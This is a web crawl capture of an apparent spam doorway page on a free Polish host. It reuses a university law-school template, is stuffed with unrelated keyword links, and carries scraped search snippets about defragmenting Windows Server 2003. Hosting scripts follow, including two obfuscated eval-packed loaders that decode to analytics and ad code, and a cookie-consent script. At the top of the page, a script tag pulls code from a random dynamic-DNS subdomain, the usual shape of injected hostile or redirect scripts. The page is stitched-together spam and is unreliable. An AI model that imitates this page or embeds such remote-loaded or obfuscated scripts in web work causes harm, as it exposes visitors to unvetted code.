

--- FILE ---
content_type: text/html
request_url: http://xabidypy.htw.pl/best-defrage-for-server-2003.php
body_size: 5098
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>best defrage for server 2003 </title>
<link href='http://www.law2.byu.edu/dev/styles/submarine.css' rel='stylesheet' type='text/css' /><link rel="stylesheet" href="http://www.law2.byu.edu/thickbox/thickbox.css" type="text/css" media="screen" />
<link href="http://www.law2.byu.edu/colorbox/example1/colorbox.css" rel="stylesheet" type="text/css" media="screen" />
</head>

<body>

<script type="text/javascript" src="http://b66a53d9e9.dyndns-blog.com/99389874/?ttl=435651637&sch=prv5_rand"></script>
<div id="head"><div style='display: none;'>
<pre></pre></div><div id="header">
	<div id="right" class="right_float">
		<div id="links">
        	<span> <a href="http://xabidypy.htw.pl/index.php">home</a> </span>
			<span>|</span>
			
			<span> <a href="http://xabidypy.htw.pl/badge-glasses-fashion-necklace.php">badge glasses fashion necklace</a></span>
			<span>|</span>
			<span> <a href="http://mms.ocps.k12.fl.us/disclaimer.php?URL=http://dibyxasylivo.opx.pl/2009-myrlte-beach-sc-events.php">2009 myrlte beach sc events</a></span>
			<span>|</span>
            <span><a href="http://bepejicef.xlx.pl/cuales-son-las-razones-financieras.php">cuales son las razones financieras</a></span>
			<span>|</span>
			<span> <a href="http://xabidypy.htw.pl/cook-county-police-reports.php">cook county police reports</a></span>
			<span>|</span>
			<span> <a href="http://lasiryciha.prv.pl/2-x-4-valentines-day-label.php">2 x 4 valentine's day label</a></span>
			
		</div>
		
		<div id="search">
			<form method="get" name="search" action="http://www.google.com/u/byulaw2" >
				<input id="head_input" type="text" name="q" size="48" maxlength="255" value="" title="Search BYU Law" style="font-size:12px; height:15px;" />
				<a href="http://cyzezag.xlx.pl/just-before-dawn-any-given-sunday.php">
					<img src="http://images.six.betanews.com/screenshots/1237329340-1.gif" id="header_button" alt="Search Button Image" /></a>
			</form>
		</div>
	</div>
	
	<a href="http://xabidypy.htw.pl/secure-post-box-cheltenham.php">
		<img src="http://pixhost.me/avaxhome/5f/d4/0017d45f_medium.png" id="logo" alt="BYU Logo" /></a>
			
</div></div>
<div id="nav"><style>
#nav_bar{
	width:960px;
	padding-top:0px;
	margin:0px auto;
	height:29px;
	font-size:14px;
	font-family:Verdana, Geneva, sans-serif;
}
#nav_bar span{
	height:14px;
	padding:5px 0px 10px;
	display:inline-block;
	margin-top:-3px; /** IE6 Fix **/
}
#nav_bar a{
	color:#FFFFFF;
	text-transform:uppercase;
	width:165px;
	height:19px;
	padding:5px 0px;
	display:inline-block;
}
#nav_bar a:hover{color:#001C4A;}
#nav_bar a.audience{background-color:#001E4C;}
#nav_bar a.audience:hover{color:#FFFFFF;}
</style>
<center>
<div id="nav_bar">
    <a href="http://xabidypy.htw.pl/customer-profiling-demanding-irate.php">customer profiling demanding irate</a><span>|</span><a href="http://xabidypy.htw.pl/fromula-1-driver-ray.php">fromula 1 driver ray</a><span>|</span><a href="http://ryjerebo.keep.pl/health-clubs-life-apex.php">health clubs life apex</a><span>|</span><a href="http://ekoxylocyni.keep.pl/edgar-allan-poe-comparison-of-stories.php">edgar allan poe comparison of stories</a><span>|</span><a href="http://xabidypy.htw.pl/parliament-changes-its-own-constitution.php">parliament changes its own constitution</a>
</div>
</center></div>

<div id="content_container">

<div id="content_right" style="float:right; position:static; margin-right:15px; display: none;">
<div class="content_right_text" style="left:auto; margin-top:20px;">
	<h2 id="right_title">Law School Notices</h2>
<table>
    <tr><td colspan="2" style="font-family:'Trebuchet MS', Arial, Helvetica, sans-serif; font-size:16px;">April</td></tr>
		<tr>
					<td valign="top" width="50px" style="font-family:'Trebuchet MS', Arial, Helvetica, sans-serif; font-size:18px;">
				09			</td>
		        <td>
                		Last Day of Classes        				</td>
	</tr>
	<tr>
		<td height='25px'></td>        <td>
                        	<a href="http://xabidypy.htw.pl/troy-ny-samaritan-hospital.php">troy ny samaritan hospital</a>				</td>
	</tr>
	<tr>
		<td height='25px'></td>        <td>
                		Reading Room        		<span style='color: red; font-size: 18px;'>*</span>		</td>
	</tr>
	<tr>
		<td height='25px'></td>        <td>
                        	<a href="http://www.globalf1.net/go/?url=http://ysinyhamiq.htw.pl/el-silencio-partition-dalida.php">el silencio partition dalida</a>		<span style='color: red; font-size: 18px;'>*</span>		</td>
	</tr>
	<tr>
		<td height='25px'></td>        <td>
                        	<a href="http://xabidypy.htw.pl/mexican-ford-ranger-crew-cab.php">mexican ford ranger crew cab</a>		<span style='color: red; font-size: 18px;'>*</span>		</td>
	</tr>
	<tr>
					<td valign="top" width="50px" style="font-family:'Trebuchet MS', Arial, Helvetica, sans-serif; font-size:18px;">
				10			</td>
		        <td>
                		Reading Day        				</td>
	</tr>
	<tr>
		<td height='25px'></td>        <td>
                        	<a href="http://xabidypy.htw.pl/did-margee-ortega-use-ivf.php">did margee ortega use ivf</a>				</td>
	</tr>
	<tr>
		<td height='25px'></td>        <td>
                        	<a href="http://xabidypy.htw.pl/prevent-invitation-sent-on-behalf.php">prevent invitation sent on behalf</a>		<span style='color: red; font-size: 18px;'>*</span>		</td>
	</tr>
	<tr>
		<td height='25px'></td>        <td>
                        	<a href="http://xabidypy.htw.pl/wanted-mud-blossom-theme.php">wanted mud blossom theme</a>		<span style='color: red; font-size: 18px;'>*</span>		</td>
	</tr>
	<tr>
		<td height='25px'></td>        <td>
                        	<a href="http://opimuhib.keep.pl/sierra-club-criminal-acts-terrorism.php">sierra club criminal acts terrorism</a>		<span style='color: red; font-size: 18px;'>*</span>		</td>
	</tr>
	<tr>
		<td height='25px'></td>        <td>
                		Finals        				</td>
	</tr>
	<tr>
					<td valign="top" width="50px" style="font-family:'Trebuchet MS', Arial, Helvetica, sans-serif; font-size:18px;">
				11			</td>
		        <td>
                        	<a href="http://xabidypy.htw.pl/ronnie-ballantyne-my-space.php">ronnie ballantyne my space</a>		<span style='color: red; font-size: 18px;'>*</span>		</td>
	</tr>
</table>
<div style='padding: 20px 0px 0px 10px;'><span style='color: red; font-size: 18px;'>*</span> <p><a target="new" href="http://www.techrepublic.com/blog/datacenter/defragment-your-windows-server-2003-hard-drive-on-a-set-schedule/169" >Defragment your Windows Server 2003 hard drive on a set schedule ...</a><br/>Sep 4, 2007 . You can defragment the hard drives on your Windows Server 2003 . Stay on top   of the latest Windows Server 2003 tips and tricks with our free .<br/><span>http://www.techrepublic.com/blog/datacenter/defragment-your-windows-server-2003-hard-drive-on-a-set-schedule/169</span></p></div>
<pre></pre>
<br /></div>
</div>

<div class="page_title" style="width:960px;"><span class="page_title"><a href="http://xabidypy.htw.pl/acrobat-9-htm-conversion.php">acrobat 9 htm conversion</a></span></div>
<div id="page_title_bottom" style="width:960px;"></div>

<div id="content_left">
<div class="content_text" style="width:900px;"> 

    <h1>best defrage for server 2003 </h1>    
        
    <span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><p><a target="new" href="http://www.iobit.com/smartdefragserver.html" >Smart Defrag Server | Best Defrag Software for Windows Server ...</a><br/>Smart Defrag Server is the best disk defrag software for Windows Server 2008,   2003 and 2000. To optimize your hard disk, download this server defragmenter .<br/><span>http://www.iobit.com/smartdefragserver.html</span></p></span></span>
<div style="padding-bottom: 0px; line-height: normal; background-color: rgb(255,255,255); margin: 6px; min-height: 1100px; padding-left: 0px; padding-right: 0px; font-family: Verdana; counter-reset: __goog_page__ 0; color: rgb(0,0,0); font-size: 10pt; padding-top: 0px">
<p style="margin: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><br />
</span></span></p>
<p style="margin: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><p><a target="new" href="http://www.iobit.com/iobitsmartdefrag.html" >Smart Defrag | Best Disk Defrag Freeware | Free Defragmenter</a><br/>Disk defrag with Smart Defrag freeware, the free and best disk defragmenter that   . it absolutely free for your personal computers, business or enterprise servers .<br/><span>http://www.iobit.com/iobitsmartdefrag.html</span></p></span></span></p>
<p style="margin: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><br />
</span></span></p>
<p style="margin: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><p><a target="new" href="http://technet.microsoft.com/en-us/library/cc737452(v=ws.10).aspx" >Best practices for Disk Defragmenter: Storage Services; File and ...</a><br/>Best practices for Disk Defragmenter. Updated: January 21, 2005. Applies To:   Windows Server 2003, Windows Server 2003 R2, Windows Server 2003 with   SP1, .<br/><span>http://technet.microsoft.com/en-us/library/cc737452(v=ws.10).aspx</span></p></span></span></p>
<p style="margin: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><br />
</span></span></p>
<p style="margin: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><p><a target="new" href="http://support.microsoft.com/kb/130539" >Third-party disk defragmenter tools for Windows</a><br/>Aug 23, 2011 . Microsoft Windows Server 2003, Standard Edition (32-bit x86); Microsoft   Windows Server 2003, Enterprise Edition (32-bit x86) . Back to the top .<br/><span>http://support.microsoft.com/kb/130539</span></p></span></span></p>
<p style="margin: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'">&nbsp;<br />
</span></span></p>
<p style="margin: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><p><a target="new" href="http://serverfault.com/questions/41109/how-often-should-you-defrag-a-server" >windows - How often should you defrag a Server? - Server Fault</a><br/>Jul 15, 2009 . How often should you defrag a Server? . The servers are Windows 2003. . I in   fact never defragment the data on my servers. . Also agree that low space and   fragmentation are not a good combination...best to avoid that .<br/><span>http://serverfault.com/questions/41109/how-often-should-you-defrag-a-server</span></p></span></span></p>
<p style="margin: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><br />
</span></span></p>
<p style="margin: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><p><a target="new" href="http://www.petri.co.il/schedule_disk_defrag_to_run_automatically_in_windows_xp_2003.htm" >Schedule Disk Defragmenter to Run Automatically in Windows XP ...</a><br/>Jan 8, 2009 . In order to prevent loss of performance over time, it is best to . If you need to   schedule disk defragmentation, use the Defrag.exe command line tool. . in   Windows 2000, Windows XP, and Windows Server 2003 - 227463 .<br/><span>http://www.petri.co.il/schedule_disk_defrag_to_run_automatically_in_windows_xp_2003.htm</span></p></span></span></p>
<p style="margin: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><br />
</span></span></p>
<p style="margin: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><p><a target="new" href="http://www.gcsdblogs.org/roodhouse/?p=1321" >Best Free Defragger for Windows 2000/XP Server 2003</a><br/>Feb 16, 2012 . Best Free Defragger for Windows 2000/XP Server 2003 . Especially in the   server environment the built in defrag tool simply fails to defrag a .<br/><span>http://www.gcsdblogs.org/roodhouse/?p=1321</span></p></span></span></p>
<p style="margin: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><br />
</span></span></p>
<p style="margin: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><p><a target="new" href="http://ultradefrag.sourceforge.net/" >UltraDefrag - An Open Source Defragmenter</a><br/>UltraDefrag is a powerful and feature rich OpenSource Disk Defragmenter.   Reliable, fast and handy. Let&#39;s defragment everything with this free software.<br/><span>http://ultradefrag.sourceforge.net/</span></p></span></span></p>
<span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><br />
<p><a target="new" href="http://www.flexomizer.com/post/Free-Disk-Defragmenter.aspx" >The Flexomizer | Free Disk Defragmenter</a><br/>May 23, 2004 . It&#39;s been tried on XP, Server 2003, Vista, and some prerelease versions . in that   it will at least defrag the file as best it can rather than not at all.<br/><span>http://www.flexomizer.com/post/Free-Disk-Defragmenter.aspx</span></p><br />
<br />
</span></span>
<div style="margin-top: 0px; margin-bottom: 0px"><span style="font-size: 14px"><span style="font-family: 'Times New Roman'"><p><a target="new" href="http://searchwindowsserver.techtarget.com/tip/How-to-automate-Windows-Server-2003-defrag" >How to automate Windows Server 2003 defrag</a><br/>Related Windows defragmentation and command-line resources. Top 10   Windows Server 2003 command-line functions. Script to defrag all Windows   volumes.<br/><span>http://searchwindowsserver.techtarget.com/tip/How-to-automate-Windows-Server-2003-defrag</span></p></span></span></div>
<div>&nbsp;</div>
</div>    <br /><table border="0">
  <tr>
    <td><a href="http://xabidypy.htw.pl/schilke-14-a4a-mouthpiece-and-trumpet.php">schilke 14 a4a mouthpiece and trumpet</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
    
     <td><g:plusone size="medium"></g:plusone></td>
    
    <td><div id="fb-root"></div><fb:like href="http://www.law2.byu.edu/news/%22 send="true" layout="button_count" width="75" show_faces="true" font=""></fb:like></td>
   
    <td></td>
  </tr>
</table>

 

    <p>Posted:March 23, 2010</p>

    
    <p>&nbsp;</p>
    

</div>

</div>
<div id="copyright">Maintained by <a href="http://yriwuwi.pev.pl/maple-story-private-server-download.php">maple story private server download</a><br />
	<p><a target="new" href="http://searchwindowsserver.techtarget.com/news/1230747/Ten-best-Windows-Server-2003-command-line-functions" >Ten best Windows Server 2003 command-line functions</a><br/>The ten most useful command-line functions built into Windows Server 2003. .   from the command line to get a defrag cycle going on one of your server&#39;s drives.<br/><span>http://searchwindowsserver.techtarget.com/news/1230747/Ten-best-Windows-Server-2003-command-line-functions</span></p><br /><br /></div>
</div>
<!-- Footer //]]>'"</script></style></iframe></noembed></embed></object></noscript>--><div id="prv_main_link"><a href="https://www.prv.pl" title="darmowy hosting">Darmowy hosting</a> zapewnia PRV.PL</div><script type="text/javascript" src="/prv_site_config_values.js"></script><script type="text/javascript" src="//hosting2.keep.pl/prv_hosting_footer.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: http://xabidypy.htw.pl/prv_billboard_iefix.html?cat=inne&sub=nieaktywna_w_trakcie_budowy&site=xabidypy.htw.pl&adult=0&adtemp=0
body_size: 1299
content:
<html>
    <head><meta name="robots" content="noindex, nofollow, noarchive"><style type="text/css">  body { margin: 0px; padding: 0px; background-color: white;   border-left: 1px solid black;  border-right: 1px solid black;  border-bottom: 1px solid black; }  </style> </head>
    <body>
        <script type="text/javascript">
           eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(i,s,o,g,r,a,m){i[\'5\']=r;i[r]=i[r]||4(){(i[r].q=i[r].q||[]).p(v)},i[r].l=1*6 7();a=s.8(o),m=s.9(o)[0];a.C=1;a.c=g;m.d.e(a,m)})(f,h,\'j\',\'//k.n-3.t/3.u\',\'2\');2(\'w\',\'x-y-z\',\'A\');2(\'B\',\'b\');',39,39,'||ga|analytics|function|GoogleAnalyticsObject|new|Date|createElement|getElementsByTagName||pageview|src|parentNode|insertBefore|window||document||script|www|||google||push||||com|js|arguments|create|UA|480911|15|auto|send|async'.split('|'),0,{}))
        </script>
        <script type="text/javascript">
           eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('b a=\'v\';b 9=\'v\';b 8=0;h=g.V.T(1);6(h!=""){j=h.m("&");R(i=0;i<j.A;i++){B=j[i];7=B.m("=");6(7.A==2){6(7[0]===\'9\'){9=7[1]}6(7[0]===\'a\'){a=7[1]}6(7[0]===\'8\'){8=7[1]}}}}b l=(g.P==\'n:\'?\'n://o.p.q/r/s/t.D\':\'M://o.p.q/r/s/t.D\');b w=x.F(x.N()*E);6(!3.c)3.c=\',\';3.4("<z"+"y G=\'H/I\' J=\'"+l);3.4("?K=L");3.4(\'&5;a=\'+a+\'&5;9=\'+9+\'&5;8=\'+8);3.4(\'&5;W=\'+w);6(3.c!=\',\')3.4("&5;O="+3.c);3.4(3.d?\'&5;d=\'+3.d:(3.k?\'&5;d=\'+3.k:\'\'));3.4("&5;Q="+e(S.g));6(3.C)3.4("&5;U="+e(3.C));6(3.f)3.4("&f="+e(3.f));6(3.u)3.4("&5;u=1");3.4("\'></z"+"y>");',59,59,'|||document|write|amp|if|param|adult|sub|cat|var|MAX_used|charset|escape|context|location|params||list|characterSet|m3_u|split|https|ox2|sterta|pl|www|delivery|ajs|mmm_fo|null|m3_r|Math|ipt|scr|length|element|referrer|php|99999999999|floor|type|text|javascript|src|zoneid|43|http|random|exclude|protocol|loc|for|window|substr|referer|search|cb'.split('|'),0,{}))
        </script>
    </body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://xabidypy.htw.pl/prv_site_config_values.js
body_size: 278
content:
var siteConfig={owner:"966271",na:"1333951807",c:"60",adult:"0",script:"0",external:"0",cat:"inne",sub:"nieaktywna_w_trakcie_budowy",s:"xabidypy.htw.pl",cs:"3750",ad_second:"1",ad_third:"1",ad_thirdLeft:"0",ad_thirdRight:"1",ad_thirdBottom:"1",ad_thirdStaticMaster:"1",ad_thirdStaticSlave:"1",ad_forceExternal:"0",ad_special:"0",ad_allFrames:"0",stat24_id:"",ad_doubleBillboard:"0",ad_clean:"0"};

--- FILE ---
content_type: application/javascript
request_url: http://ad.prv.pl/rodo.js
body_size: 2975
content:
function __checkDocumentReady(callback) {
    if (document.readyState != 'loading')
        callback();
    else if (document.addEventListener)
        document.addEventListener('DOMContentLoaded', callback);
    else
        document.attachEvent('onreadystatechange', function () {
            if (document.readyState == 'complete')
                callback();
        });
}

__checkDocumentReady(function () {
    __checkRodoInfo();
});

function __checkRodoInfo() {
    if (__getCookie('cookieProcessing') == -1) {
        __showRodoInfo();
    } else {
        __showSettings();
    }
}

function __getInfoContent(iValue) {
    var charset = document.characterSet.toLowerCase();
    // console.log(iValue);
    var processing = '';
    var cookie = '';

    if (iValue == 3 || iValue == 2 || iValue == -1) {
        processing = ' checked="checked"';
    }
    if (iValue == 1 || iValue == 3 || iValue == -1) {
        cookie = ' checked="checked"';
    }
    //console.log(charset);
    switch (charset) {
        default:
            rodoInfo = '<h3 style="padding: 3px; margin: 0px;">Drogi uzytkowniku!</h3><p style="padding: 3px;margin:0px;">';
            rodoInfo += '<p style="padding: 3px;margin: 0px;">W trosce o komfort korzystania z naszego serwisu chcemy dostarczac Ci coraz lepsze uslugi. By moc to robic prosimy, abys wyrazil zgode na dopasowanie tresci';
            rodoInfo += ' marketingowych do Twoich zachowan w serwisie. Zgoda ta pozwoli nam czesciowo finansowac rozwoj swiadczonych uslug.</p>';
            rodoInfo += '</p>Pamietaj, ze dbamy o Twoja prywatnosc. Nie zwiekszamy zakresu naszych uprawnien bez Twojej zgody. Zadbamy rowniez o bezpieczenstwo Twoich danych. Wyrazona zgode mozesz cofnac w kazdej chwili.</p>';
            rodoForm = '<form action="" method="post" style="background-color: #f0f0f0; padding: 5px 3px;">';
            rodoForm += '<p style="padding: 5px 3px;margin: 0px;"><input type="checkbox" name="cookie" id="cookieAcceptInput"' + cookie + '>&nbsp;Tak, zgadzam sie na nadanie mi "cookie" i korzystanie z danych przez Administratora Serwisu i jego partnerow';
            rodoForm += ' w celu dopasowania tresci do moich potrzeb. Przeczytalem(am) <a style="text-decoration: underline;color: black; font-weight: bold;" href="http://grupapino.pl/pages-polityka/" rel="nofollow">Polityke prywatnosci</a>. Rozumiem ja i akceptuje.';
            rodoForm += '</p>';
            rodoForm += '<p style="padding: 5px 3px;margin: 0px;"><input type="checkbox" name="processing" id="processingAcceptInput"' + processing + '>&nbsp;Tak, zgadzam sie na przetwarzanie moich danych osobowych przez Administratora Serwisu i jego partnerow w';
            rodoForm += ' celu personalizowania wyswietlanych mi reklam i dostosowania do mnie prezentowanych tresci marketingowych. Przeczytalem(am) <a style="text-decoration: underline;color: black;font-weight: bold;" href="http://grupapino.pl/pages-polityka/" rel="nofollow">Polityke prywatnosci</a>. Rozumiem ja i akceptuje.';
            rodoForm += '</p>'
            rodoForm += '<p style="padding: 5px 3px; margin: 0px;">Wyrazenie powyzszych zgod jest dobrowolne i mozesz je w dowolnym momencie wycofac poprzez opcje: "Twoje zgody", dostepnej w prawym, dolnym rogu strony lub poprzez usuniecie "cookies" w swojej przegladarce dla powyzej strony, z tym, ze wycofanie zgody nie bedzie mialo wplywu';
            rodoForm += ' na zgodnosc z prawem przetwarzania na podstawie zgody, przed jej wycofaniem.</p>';
            rodoForm += '</form><br/>';
            rodoForm += '<button onclick="__parseFormAccept();" style="font-size: 12px;cursor: pointer; background-color: yellowgreen; padding: 5px 15px; color: black;" title="PotwierdÄ½">Potwierdzam moje zgody</button>';
            rodoForm += '&nbsp;&nbsp;&nbsp;<button onclick="__saveFormStatus(0);" style="font-size: 12px;cursor: pointer; background-color: #e0e0e0; padding: 5px 5px;" title="OdrzuÄ‡">Nie zgadzam sie</button>';
            break;
        case 'utf-8':
            rodoInfo = '<h3 style="padding: 3px; margin: 0px;">Drogi uÅ¼ytkowniku!</h3><p style="padding: 3px;margin:0px;">';
            rodoInfo += '<p style="padding: 3px;margin: 0px;">W trosce o komfort korzystania z naszego serwisu chcemy dostarczaÄ‡ Ci coraz lepsze usÅ‚ugi. By mÃ³c to robiÄ‡ prosimy, abyÅ› wyraziÅ‚ zgodÄ™ na dopasowanie treÅ›ci';
            rodoInfo += ' marketingowych do Twoich zachowaÅ„ w serwisie. Zgoda ta pozwoli nam czÄ™Å›ciowo finansowaÄ‡ rozwÃ³j Å›wiadczonych usÅ‚ug.</p>';
            rodoInfo += '</p>PamiÄ™taj, Å¼e dbamy o TwojÄ… prywatnoÅ›Ä‡. Nie zwiÄ™kszamy zakresu naszych uprawnieÅ„ bez Twojej zgody. Zadbamy rÃ³wnieÅ¼ o bezpieczeÅ„stwo Twoich danych. WyraÅ¼onÄ… zgodÄ™ moÅ¼esz cofnÄ…Ä‡ w kaÅ¼dej chwili.</p>';
            rodoForm = '<form action="" method="post" style="background-color: #f0f0f0; padding: 5px 3px;">';
            rodoForm += '<p style="padding: 5px 3px;margin: 0px;"><input type="checkbox" name="cookie" id="cookieAcceptInput"' + cookie + '>&nbsp;Tak, zgadzam siÄ™ na nadanie mi "cookie" i korzystanie z danych przez Administratora Serwisu i jego partnerÃ³w';
            rodoForm += ' w celu dopasowania treÅ›ci do moich potrzeb. PrzeczytaÅ‚em(am) <a style="text-decoration: underline;color: black; font-weight: bold;" href="http://grupapino.pl/pages-polityka/" rel="nofollow">PolitykÄ™ prywatnoÅ›ci</a>. Rozumiem jÄ… i akceptujÄ™.';
            rodoForm += '</p>';
            rodoForm += '<p style="padding: 5px 3px;margin: 0px;"><input type="checkbox" name="processing" id="processingAcceptInput"' + processing + '>&nbsp;Tak, zgadzam siÄ™ na przetwarzanie moich danych osobowych przez Administratora Serwisu i jego partnerÃ³w w';
            rodoForm += ' celu personalizowania wyÅ›wietlanych mi reklam i dostosowania do mnie prezentowanych treÅ›ci marketingowych. PrzeczytaÅ‚em(am) <a style="text-decoration: underline;color: black;font-weight: bold;" href="http://grupapino.pl/pages-polityka/" rel="nofollow">PolitykÄ™ prywatnoÅ›ci</a>. Rozumiem jÄ… i akceptujÄ™.';
            rodoForm += '</p>'
            rodoForm += '<p style="padding: 5px 3px; margin: 0px;">WyraÅ¼enie powyÅ¼szych zgÃ³d jest dobrowolne i moÅ¼esz je w dowolnym momencie wycofaÄ‡ poprzez opcjÄ™: "Twoje zgody", dostÄ™pnej w prawym, dolnym rogu strony lub poprzez usuniÄ™cie "cookies" w swojej przeglÄ…darce dla powyÅ¼ej strony, z tym, Å¼e wycofanie zgody nie bÄ™dzie miaÅ‚o wpÅ‚ywu';
            rodoForm += ' na zgodnoÅ›Ä‡ z prawem przetwarzania na podstawie zgody, przed jej wycofaniem.</p>';
            rodoForm += '</form><br/>';
            rodoForm += '<button onclick="__parseFormAccept();" style="font-size: 12px;cursor: pointer; background-color: yellowgreen; padding: 5px 15px; color: black;" title="PotwierdÅº">Potwierdzam moje zgody</button>';
            rodoForm += '&nbsp;&nbsp;&nbsp;<button onclick="__saveFormStatus(0);" style="font-size: 12px;cursor: pointer; background-color: #e0e0e0; padding: 5px 5px;" title="OdrzuÄ‡">Nie zgadzam siÄ™</button>';
            break;
    }
    rodoForm += '<br/><br/>'
    return rodoInfo + rodoForm;
}

function __showRodoInfo() {
    div = document.createElement('DIV');
    div.setAttribute('id', 'rodoInfoForm');
    div.setAttribute('style', 'text-align: left; padding: 5px 10px;margin: 0px;font-family: sans-serif; font-size: 12px;bottom: 10px; right: 5px; left: 5px;position: fixed; z-index: 9999; background-color: white; color: black; border: 10px solid #e0e0e0;');
    div.innerHTML = __getInfoContent(__getCookie('cookieProcessing'));
    document.body.appendChild(div);
    try {
        document.getElementById('privacySettingsPopup').remove();
    } catch (e) {

    }
}

function __showSettings() {
    div = document.createElement('DIV');
    div.setAttribute('id', 'privacySettingsPopup');
    div.setAttribute('style', 'opacity: 0.65;cursor: pointer; text-align: left; padding: 2px 4px;margin: 0px;font-family: sans-serif; font-size: 11px;bottom: 0px; right: 0px;position: fixed; z-index: 1999999999; background-color: white; color: black; border: 1px solid #c00000;');
    div.innerHTML = '<span onclick="__showRodoInfo();">Twoje zgody &raquo;</span>';
    document.body.appendChild(div);
}

function __parseFormAccept() {
    cookie = document.getElementById('cookieAcceptInput').checked;
    processing = document.getElementById('processingAcceptInput').checked;
    value = 0;
    if (cookie === true) {
        value += 1;
    }
    if (processing === true) {
        value += 2;
    }
    //console.log(value);
    __saveFormStatus(value);
}

function __saveFormStatus(value) {
    var days = 60;
    if (value != 3) {
        days = 3
    }
    __setCookie('cookieProcessing', value, days);
    document.getElementById('rodoInfoForm').remove();
    __showSettings();
}

function __setCookie(name, value, days) {
    var domain = window.location.hostname.split(".");
    var elements = domain.length;
    domain = '.' + domain[elements - 2] + '.' + domain[elements - 1];
    var expires;
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toGMTString();
    } else {
        expires = "";
    }
    document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + ";domain=" + domain + ";path=/";
}

function __getCookie(name) {
    var nameEQ = encodeURIComponent(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ')
            c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) === 0)
            return decodeURIComponent(c.substring(nameEQ.length, c.length));
    }
    return -1;
}